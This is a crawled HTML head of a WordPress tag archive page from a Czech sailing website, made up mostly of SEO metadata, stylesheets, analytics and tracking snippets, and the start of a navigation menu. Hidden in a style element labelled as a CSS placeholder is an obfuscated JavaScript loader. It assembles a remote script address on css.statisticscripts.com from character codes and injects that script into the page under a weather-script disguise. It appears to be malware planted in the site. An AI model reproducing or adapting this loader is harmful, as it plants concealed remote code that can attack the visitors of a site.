

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/tag/katerina-imlaufova/
body_size: 17560
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>Kateřina Imlaufová Archivy - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://krasajachtingu.cz/tag/katerina-imlaufova/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kateřina Imlaufová Archivy - Krása jachtingu" />
	<meta property="og:url" content="http://krasajachtingu.cz/tag/katerina-imlaufova/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://krasajachtingu.cz/tag/katerina-imlaufova/","url":"http://krasajachtingu.cz/tag/katerina-imlaufova/","name":"Kateřina Imlaufová Archivy - Krása jachtingu","isPartOf":{"@id":"http://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"http://krasajachtingu.cz/tag/katerina-imlaufova/#primaryimage"},"image":{"@id":"http://krasajachtingu.cz/tag/katerina-imlaufova/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2021/02/Kdo-ma-ruce-pomaha-scaled-1.jpg","breadcrumb":{"@id":"http://krasajachtingu.cz/tag/katerina-imlaufova/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/tag/katerina-imlaufova/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2021/02/Kdo-ma-ruce-pomaha-scaled-1.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2021/02/Kdo-ma-ruce-pomaha-scaled-1.jpg","width":800,"height":566,"caption":"Foto: jirifejfar.com"},{"@type":"BreadcrumbList","@id":"http://krasajachtingu.cz/tag/katerina-imlaufova/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"http://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"Kateřina Imlaufová"}]},{"@type":"WebSite","@id":"http://krasajachtingu.cz/#website","url":"http://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"http://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"http://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"http://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS pro štítek Kateřina Imlaufová" href="https://krasajachtingu.cz/tag/katerina-imlaufova/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/tags/1543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.168.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5c641b5c78";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/tag/katerina-imlaufova/",
                    "name": "Kateřina Imlaufová"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-katerina-imlaufova tag-1543 wp-theme-Newspaper global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
